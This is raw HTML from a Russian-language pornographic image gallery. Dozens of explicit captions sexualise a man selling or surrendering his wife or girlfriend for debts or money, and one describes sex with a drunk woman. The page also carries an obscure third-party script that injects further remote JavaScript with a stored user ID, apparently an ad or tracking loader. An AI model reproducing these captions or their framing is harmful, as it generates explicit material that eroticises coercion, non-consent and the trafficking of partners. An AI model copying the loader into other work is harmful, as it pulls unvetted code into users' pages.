href="https://drochikula.com/uploads/posts/2024-01/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073013_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-43.jpg" style="max-width:100%;" alt="Ебля жены на глазах у мужа"></a><div>Ебля жены на глазах у мужа</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072976_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-44.jpg||Муж отдал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072976_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072976_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-44.jpg" style="max-width:100%;" alt="Муж отдал жену за долги"></a><div>Муж отдал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073005_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-45.jpg||Жена отдалась за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073005_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073005_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-45.jpg" style="max-width:100%;" alt="Жена отдалась за долги"></a><div>Жена отдалась за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072954_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-46.jpg||Жена друга с молодыми ххх--><a href="https://drochikula.com/uploads/posts/2024-01/1705072954_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072954_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-46.jpg" style="max-width:100%;" alt="Жена друга с молодыми ххх"></a><div>Жена друга с молодыми ххх</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072990_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-48.jpg||Трах жены за долги мужа--><a href="https://drochikula.com/uploads/posts/2024-01/1705072990_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072990_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-48.jpg" style="max-width:100%;" alt="Трах жены за долги мужа"></a><div>Трах жены за долги мужа</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072968_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-49.jpg||Девушку выебали на глазах у парня--><a href="https://drochikula.com/uploads/posts/2024-01/1705072968_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072968_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-49.jpg" style="max-width:100%;" alt="Девушку выебали на глазах у парня"></a><div>Девушку выебали на глазах у парня</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-50.jpg||Жену выебали за долги мужа--><a href="https://drochikula.com/uploads/posts/2024-01/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-50.jpg" style="max-width:100%;" alt="Жену выебали за долги мужа"></a><div>Жену выебали за долги мужа</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-51.jpg||Anastasia Rose sharing creamy load w Ryan Keely--><a href="https://drochikula.com/uploads/posts/2024-01/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-51.jpg" style="max-width:100%;" alt="Anastasia Rose sharing creamy load w Ryan Keely"></a><div>Anastasia Rose sharing creamy load w Ryan Keely</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072992_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-52.jpg||Жена ебется на глазах у мужа--><a href="https://drochikula.com/uploads/posts/2024-01/1705072992_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072992_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-52.jpg" style="max-width:100%;" alt="Жена ебется на глазах у мужа"></a><div>Жена ебется на глазах у мужа</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073027_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-53.jpg||Изменяет мужу с молодым--><a href="https://drochikula.com/uploads/posts/2024-01/1705073027_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073027_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-53.jpg" style="max-width:100%;" alt="Изменяет мужу с молодым"></a><div>Изменяет мужу с молодым</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073009_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-54.jpg||Проиграл жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073009_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073009_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-54.jpg" style="max-width:100%;" alt="Проиграл жену за долги"></a><div>Проиграл жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-55.jpg||Sell your gf - monetizing girlfriend&#039;s Gisha Forza pussy--><a href="https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-55.jpg" style="max-width:100%;" alt="Sell your gf - monetizing girlfriend's Gisha Forza pussy"></a><div>Sell your gf - monetizing girlfriend&#039;s Gisha Forza pussy</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-56.jpg||Муж отдал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-56.jpg" style="max-width:100%;" alt="Муж отдал жену за долги"></a><div>Муж отдал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-57.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072946_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-57.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072999_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-58.jpg||Подсунул жену под друга--><a href="https://drochikula.com/uploads/posts/2024-01/1705072999_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072999_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-58.jpg" style="max-width:100%;" alt="Подсунул жену под друга"></a><div>Подсунул жену под друга</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-60.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-61.jpg||Продал свою девушку другу--><a href="https://drochikula.com/uploads/posts/2024-01/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-61.jpg" style="max-width:100%;" alt="Продал свою девушку другу"></a><div>Продал свою девушку другу</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-62.jpg||За деньги согласилась на анал--><a href="https://drochikula.com/uploads/posts/2024-01/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072973_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-62.jpg" style="max-width:100%;" alt="За деньги согласилась на анал"></a><div>За деньги согласилась на анал</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-63.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072969_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073001_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-65.jpg||Муж отдал жену за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073001_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073001_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-65.jpg" style="max-width:100%;" alt="Муж отдал жену за долги"></a><div>Муж отдал жену за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-66.jpg||Два мужика выебали мужа на глазах у жены--><a href="https://drochikula.com/uploads/posts/2024-01/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073007_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-66.jpg" style="max-width:100%;" alt="Два мужика выебали мужа на глазах у жены"></a><div>Два мужика выебали мужа на глазах у жены</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-67.jpg||Выебал пьяную чужую жену--><a href="https://drochikula.com/uploads/posts/2024-01/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072972_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-67.jpg" style="max-width:100%;" alt="Выебал пьяную чужую жену"></a><div>Выебал пьяную чужую жену</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-68.jpg||Девушку выебали на глазах у парня--><a href="https://drochikula.com/uploads/posts/2024-01/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073026_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-68.jpg" style="max-width:100%;" alt="Девушку выебали на глазах у парня"></a><div>Девушку выебали на глазах у парня</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-69.jpg||Продал подругу за долги--><a href="https://drochikula.com/uploads/posts/2024-01/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073030_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-69.jpg" style="max-width:100%;" alt="Продал подругу за долги"></a><div>Продал подругу за долги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-71.jpg||При муже ебусь с другими--><a href="https://drochikula.com/uploads/posts/2024-01/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072963_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-71.jpg" style="max-width:100%;" alt="При муже ебусь с другими"></a><div>При муже ебусь с другими</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-72.jpg||Голая жена отрабатывает--><a href="https://drochikula.com/uploads/posts/2024-01/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-72.jpg" style="max-width:100%;" alt="Голая жена отрабатывает"></a><div>Голая жена отрабатывает</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073011_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-73.jpg||Муж продал свою девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705073011_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073011_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-73.jpg" style="max-width:100%;" alt="Муж продал свою девушку"></a><div>Муж продал свою девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-74.jpg||Секс,продал,жену,за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-74.jpg" style="max-width:100%;" alt="Секс,продал,жену,за деньги"></a><div>Секс,продал,жену,за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-75.jpg||Муж продал жену частное--><a href="https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-75.jpg" style="max-width:100%;" alt="Муж продал жену частное"></a><div>Муж продал жену частное</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072975_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-76.jpg||Sellyourgf актрисы не раздеваясь--><a href="https://drochikula.com/uploads/posts/2024-01/1705072975_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072975_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-76.jpg" style="max-width:100%;" alt="Sellyourgf актрисы не раздеваясь"></a><div>Sellyourgf актрисы не раздеваясь</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-77.jpg||Жена отдалась за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072991_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-77.jpg" style="max-width:100%;" alt="Жена отдалась за деньги"></a><div>Жена отдалась за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072964_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-78.jpg||Трах при муже за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072964_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072964_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-78.jpg" style="max-width:100%;" alt="Трах при муже за деньги"></a><div>Трах при муже за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073042_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-79.jpg||Оттраханная жена при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705073042_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073042_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-79.jpg" style="max-width:100%;" alt="Оттраханная жена при муже"></a><div>Оттраханная жена при муже</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-80.jpg||Жена изменяет с молодым--><a href="https://drochikula.com/uploads/posts/2024-01/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072966_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-80.jpg" style="max-width:100%;" alt="Жена изменяет с молодым"></a><div>Жена изменяет с молодым</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-81.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072983_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072958_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-82.jpg||Трах продал жену за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072958_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072958_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-82.jpg" style="max-width:100%;" alt="Трах продал жену за деньги"></a><div>Трах продал жену за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073048_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-83.jpg||Парень продал свою девушку--><a href="https://drochikula.com/uploads/posts/2024-01/1705073048_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073048_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-83.jpg" style="max-width:100%;" alt="Парень продал свою девушку"></a><div>Парень продал свою девушку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073039_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-84.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705073039_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073039_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073002_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-85.jpg||Порнография с маленьким мужем--><a href="https://drochikula.com/uploads/posts/2024-01/1705073002_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073002_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-85.jpg" style="max-width:100%;" alt="Порнография с маленьким мужем"></a><div>Порнография с маленьким мужем</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073037_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-86.jpg||Молодая жена ебется при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705073037_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073037_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-86.jpg" style="max-width:100%;" alt="Молодая жена ебется при муже"></a><div>Молодая жена ебется при муже</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-87.jpg||Выебал девушку друга за деньги--><a href="https://drochikula.com/uploads/posts/2024-01/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072965_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-87.jpg" style="max-width:100%;" alt="Выебал девушку друга за деньги"></a><div>Выебал девушку друга за деньги</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073047_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-88.jpg||Girlfriend for Cash sex pictures (sex--><a href="https://drochikula.com/uploads/posts/2024-01/1705073047_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073047_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-88.jpg" style="max-width:100%;" alt="Girlfriend for Cash sex pictures (sex"></a><div>Girlfriend for Cash sex pictures (sex</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705072995_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-89.jpg||Изменяет мужу с молодым--><a href="https://drochikula.com/uploads/posts/2024-01/1705072995_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705072995_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-89.jpg" style="max-width:100%;" alt="Изменяет мужу с молодым"></a><div>Изменяет мужу с молодым</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-90.jpg||Жесткий трах жены при муже--><a href="https://drochikula.com/uploads/posts/2024-01/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705073020_drochikula-com-p-porno-muzh-prodal-zhenu-2-muzhikam-90.jpg" style="max-width:100%;" alt="Жесткий трах жены при муже"></a><div>Жесткий трах жены при муже</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<div class="page__footer d-flex jc-space-between ai-center">

<div class="page__rating d-flex flex-grow-1">
<a href="#" onclick="doRate('plus', '46838'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-46838" class="ignore-select">0</span></span></a>
<a href="#" onclick="doRate('minus', '46838'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-46838" class="ignore-select">0</span></span></a>					
</div>

<div class="page__btn-comments btn icon-at-left js-show-comments"><span class="fal fa-comment-alt-dots"></span>Обсудить (0)</div>
</div>
<div class="page__comments">
<div class="page__comments-title">Комментарии</div>
<div class="page__comments-info">
<span class="fal fa-exclamation-circle"></span>Комментируйте как можно больше - это поддерживает проект!</div>
<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>


<div class="form__row form__row--protect message-info d-none">
<div class="form__caption">
<label class="form__label form__label--important" for="sec_code">Введите код с картинки:</label>
</div>
<div class="form__content form__content--sec-code">
<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required />
<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>

<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />

</div>
</div>

</div>

<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="46838"><input type="hidden" name="user_hash" value="79ad690479fc42a5f1b924652a052aaca25f4bb3"></form>
</div>
</div>
<!-- END PAGE COL LEFT -->
</div>
<!-- END PAGE COLS-->
<div class="sect">
<div class="sect__header d-flex ai-flex-end">
<div class="sect__title flex-grow-1">Похожие новости <div>порно фото и эротика</div></div>
</div>
<div class="sect__content d-grid"><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/36879-trah-na-glazah-muzha.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-12/thumbs/1701948719_drochikula-com-p-porno-trakh-na-glazakh-muzha-52.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Трах на глазах мужа">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Трах на глазах мужа</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/34578-seks-zheny-na-glazah-u-muzha.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-11/thumbs/1699954790_drochikula-com-p-porno-seks-zheni-na-glazakh-u-muzha-88.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Секс жены на глазах у мужа">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Секс жены на глазах у мужа</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/36188-zhenu-ebet-fotograf-pri-muzhe.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-11/thumbs/1700785233_drochikula-com-p-porno-zhenu-yebet-fotograf-pri-muzhe-72.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Жену ебет фотограф при муже">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Жену ебет фотограф при муже</div></div>
</a></div><div class="short-item grid-item">
